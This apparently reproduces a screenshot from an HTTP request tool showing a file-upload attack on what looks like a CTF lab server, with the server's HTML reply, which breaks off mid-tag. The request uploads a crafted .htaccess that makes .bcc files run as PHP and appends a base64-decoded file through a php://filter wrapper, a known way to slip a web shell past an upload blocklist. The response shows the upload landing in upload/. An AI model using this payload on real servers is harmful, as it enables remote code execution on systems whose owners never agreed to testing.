 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : docker.nh0pe.top:33597
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Origin: http://docker.nh0pe.top:33597
6 Cache-Control: max-age=0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://docker.nh0pe.top:33597/
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzOQzyfCAT1SfPrqx
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 323
13
14 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx
15 Content-Disposition: form-data; name="file"; filename=".htaccess"
16 Content-Type: application/octet-stream
17
18 AddType application/x-httpd-php .bcc
19 php_value auto_append_file "php://filter/convert.base64-decode/resource=2.bcc"
20
21 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 ------WebKitFormBoundaryzOQzyfCAT1SfPrqx--
26
Responses 1274bytes / 24ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:47.115.215.224:33597;
响应时间:24ms; 总耗时:49ms; UR
L:http://docker.nh0pe.top:33597/
2 Date: Sat, 09 Dec 2023 03:06:11 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 1274
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>Upload</title>
14 <script>
15 function error(){
16 swal("上传失败", "", "error");
17 }
18
19 function black(){
20 swal("不允许上传的文件格式", "", "error");
21 }
22 </script>
23 <script src="./attachs/sweetalert.min.js"></script>
24 <link href="./attachs/bootstrap.sketchy.min.css" rel="stylesheet">
25 </head>
26 <body>
27
28 <div class="container">
29 <div class="jumbotron">
30 <img src="./imgs/htaccess.jpg" class="rounded mx-auto
d-block" width="300px"><br>
31 <p class="lead">
32 文件上传路径：upload/</p><br>
33 <div>
34 <img src="./upload/.htaccess" class="rounded mx-auto